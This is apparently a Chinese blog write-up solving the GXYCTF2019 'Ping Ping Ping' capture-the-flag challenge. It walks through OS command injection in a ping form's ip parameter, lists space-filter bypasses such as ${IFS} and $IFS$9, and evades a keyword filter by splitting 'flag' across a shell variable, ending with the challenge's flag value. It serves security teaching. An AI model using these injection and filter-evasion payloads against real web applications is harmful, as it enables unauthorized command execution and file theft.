[GXYCTF2019]Ping Ping Ping 1

题目环境



给了一个ip参数

注意题目Ping Ping Ping

意思就是让我们进行Ping地址



随便输入一个地址Ping一下

URL?ip=0

有回显结果,和上题类似

[ACTF2020 新生赛]Exec 1-CSDN博客



查看当前目录文件URL?ip=0;ls(这里使用堆叠注入查询)

直接给出了咱们flag文件,事实上真的有这么简单吗?



查看flag文件看看是什么情况URL?ip=0;cat flag.php



空格报错!

查看flag关键字是否被过滤URL?ip=0;flag.php

flag报错!

查看字符是否被过滤URL?ip=0;/

字符报错!

好啊好啊,过滤这么多东西,不过好在/符号不用绕过了,因为flag就在当前目录

空格绕过

- cat${IFS}flag.txt

- cat$IFS$9flag.txt (正整数可以是任意)

- cat<flag.txt

- cat<>flag.txt

- {cat,flag.txt}

flag关键字绕过

可以使用定义变量绕过

x = a g f a x=ag fa x=agfax=flag

构造payload:**URL?ip=0;x=ag;cat${IFS}fl$x.php**

字符报错!

猜测"{}"被过滤

试试第二种空格绕过方法

构造payload:**URL?ip=0;x=ag;cat$IFS$1fl$x.php**



有回显结果,绕过成功,但是没有发现flag,F12查看网页源代码,看看有没有flag

得出flag:flag{08512195-033d-4f18-a5b0-00dcbc58c4b8}